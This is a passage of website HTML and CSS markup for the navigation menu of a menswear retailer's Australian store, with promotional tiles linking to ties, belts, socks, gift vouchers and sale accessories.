        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4518348826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4518348826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4518348826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-4518348826 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5620450085 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5620450085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5620450085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5620450085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-5620450085 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4270846364 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4270846364, .column2-4270846364 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4270846364 {
        box-shadow: none;
        
    }
    
    .column2-4270846364 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4270846364 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4270846364 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4270846364 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4270846364 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4270846364 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4270846364 {
            box-shadow: none;
            
        }
        
        .column2-4270846364 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4270846364 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4270846364 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4270846364 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4270846364 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4270846364 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4270846364 {
            box-shadow: none;
            
        }
        
        .column2-4270846364 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4270846364 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4270846364 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4270846364 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4270846364 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4270846364 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4270846364 {
            box-shadow: none;
            
        }
        
        .column2-4270846364 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4270846364 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4270846364 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4270846364 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4270846364 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4270846364 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4270846364 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4802171200 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4802171200, .column2-4802171200 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4802171200 {
        box-shadow: none;
        
    }
    
    .column2-4802171200 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4802171200 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4802171200 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4802171200 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4802171200 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4802171200 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4802171200 {
            box-shadow: none;
            
        }
        
        .column2-4802171200 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4802171200 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4802171200 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4802171200 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4802171200 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4802171200 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4802171200 {
            box-shadow: none;
            
        }
        
        .column2-4802171200 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4802171200 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4802171200 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4802171200 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4802171200 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4802171200 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4802171200 {
            box-shadow: none;
            
        }
        
        .column2-4802171200 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4802171200 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4802171200 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4802171200 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4802171200 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4802171200 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4802171200 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3344224112--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-3344224112--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3344224112 .js-read-more,
    .promo-tile-3344224112 .js-read-less {
        font-size: null;
    }

    .promo-tile-3344224112--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3344224112:hover .promo-tile-3344224112-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3344224112 .promo-tile-3344224112-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3344224112-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3344224112 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3344224112--minititle {
        min-height: auto;
    }

    .promo-tile-3344224112--title {
        min-height: auto;
    }

    .promo-tile-3344224112--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3344224112--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3344224112--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3344224112--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3344224112--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3344224112-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3344224112--minititle {
            min-height: auto;
        }

        .promo-tile-3344224112--title {
            min-height: auto;
        }

        .promo-tile-3344224112--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3344224112--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3344224112--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3344224112--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3344224112-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3344224112--minititle {
            min-height: auto;
        }

        .promo-tile-3344224112--title {
            min-height: auto;
        }

        .promo-tile-3344224112--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3344224112--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3344224112--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3344224112 .js-read-more,
        .promo-tile-3344224112 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3344224112--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3344224112--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3344224112--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3344224112-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3344224112--minititle {
            min-height: auto;
        }

        .promo-tile-3344224112--title {
            min-height: auto;
        }

        .promo-tile-3344224112--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3344224112--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3344224112--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3344224112 .js-read-more,
        .promo-tile-3344224112 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3344224112--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3344224112--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3344224112 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3344224112-scaled-img--false promo-tile-3344224112--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="911"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-ties/" class="promo-tile-3344224112--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4802171200 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8329140044--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8329140044--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8329140044 .js-read-more,
    .promo-tile-8329140044 .js-read-less {
        font-size: null;
    }

    .promo-tile-8329140044--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8329140044:hover .promo-tile-8329140044-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8329140044 .promo-tile-8329140044-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8329140044-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8329140044 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8329140044--minititle {
        min-height: auto;
    }

    .promo-tile-8329140044--title {
        min-height: auto;
    }

    .promo-tile-8329140044--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8329140044--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8329140044--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8329140044--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8329140044--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8329140044-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8329140044--minititle {
            min-height: auto;
        }

        .promo-tile-8329140044--title {
            min-height: auto;
        }

        .promo-tile-8329140044--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8329140044--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8329140044--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8329140044--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8329140044-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8329140044--minititle {
            min-height: auto;
        }

        .promo-tile-8329140044--title {
            min-height: auto;
        }

        .promo-tile-8329140044--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8329140044--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8329140044--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8329140044 .js-read-more,
        .promo-tile-8329140044 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8329140044--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8329140044--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8329140044--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8329140044-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8329140044--minititle {
            min-height: auto;
        }

        .promo-tile-8329140044--title {
            min-height: auto;
        }

        .promo-tile-8329140044--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8329140044--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8329140044--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8329140044 .js-read-more,
        .promo-tile-8329140044 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8329140044--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8329140044--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8329140044 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8329140044-scaled-img--false promo-tile-8329140044--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/" class="promo-tile-8329140044--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4270846364 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2475205043--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2475205043--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2475205043 .js-read-more,
    .promo-tile-2475205043 .js-read-less {
        font-size: null;
    }

    .promo-tile-2475205043--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2475205043:hover .promo-tile-2475205043-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2475205043 .promo-tile-2475205043-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2475205043-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2475205043 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2475205043--minititle {
        min-height: auto;
    }

    .promo-tile-2475205043--title {
        min-height: auto;
    }

    .promo-tile-2475205043--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2475205043--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2475205043--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2475205043--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2475205043--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2475205043-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2475205043--minititle {
            min-height: auto;
        }

        .promo-tile-2475205043--title {
            min-height: auto;
        }

        .promo-tile-2475205043--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2475205043--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2475205043--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2475205043--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2475205043-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2475205043--minititle {
            min-height: auto;
        }

        .promo-tile-2475205043--title {
            min-height: auto;
        }

        .promo-tile-2475205043--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2475205043--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2475205043--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2475205043 .js-read-more,
        .promo-tile-2475205043 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2475205043--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2475205043--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2475205043--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2475205043-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2475205043--minititle {
            min-height: auto;
        }

        .promo-tile-2475205043--title {
            min-height: auto;
        }

        .promo-tile-2475205043--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2475205043--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2475205043--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2475205043 .js-read-more,
        .promo-tile-2475205043 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2475205043--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2475205043--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2475205043 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2475205043-scaled-img--false promo-tile-2475205043--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/" class="promo-tile-2475205043--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7543702529 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7543702529 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7543702529 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7543702529 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/au/editorial-style-tips.html"
class="navigationItem-7543702529 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















